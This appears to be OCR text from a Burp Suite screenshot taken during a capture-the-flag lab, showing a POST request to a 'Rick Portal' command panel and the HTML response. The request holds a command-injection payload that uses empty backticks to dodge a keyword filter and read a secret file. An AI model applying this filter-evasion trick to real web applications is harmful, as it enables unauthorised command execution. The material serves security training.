 Burp Suite Community Edition v2021.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://10.10.249.127
Request
Pretty Raw \n Actions
1 POST /portal.php HTTP/1.1
2 Host: 10.10.249.127
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 53
9 Origin: http://10.10.249.127
10 Connection: close
11 Referer: http://10.10.249.127/portal.php
12 Cookie: PHPSESSID=4u5p3qtllfjuuu482666160oi6
13 Upgrade-Insecure-Requests: 1
14
15 command=ca``t+Sup3rS3cretPickl3Ingred.txt&sub=Execute
Search... 0 matches
Response
Pretty Raw Render \n Actions
26 <a class="navbar-brand" href="#">Rick Portal</a>
27 </div>
28 <ul class="nav navbar-nav">
29 <li class="active">
<a href="#">Commands</a>
</li>
30 <li>
<a href="/denied.php">Potions</a>
</li>
31 <li>
<a href="/denied.php">Creatures</a>
</li>
32 <li>
<a href="/denied.php">Potions</a>
</li>
33 <li>
<a href="/denied.php">Beth Clone Notes</a>
</li>
34 </ul>
35 </div>
36 </nav>
37
38 <div class="container">
39 <form name="input" action="" method="post">
40 <h3>
Command Panel
</h3>
</br>
41 <input type="text" class="form-control" name="command" placeholder="Commands"/>
</br>
42 <input type="submit" value="Execute" class="btn btn-success" name="sub"/>
43 </form>
44 </br>
<pre>
mr. meeseek hair
45 </pre>
<!--
46 </div>
47 </body>
48 </html>
49
Search... 0 matches
INSPECTOR
Done 1,629 bytes | 207 millis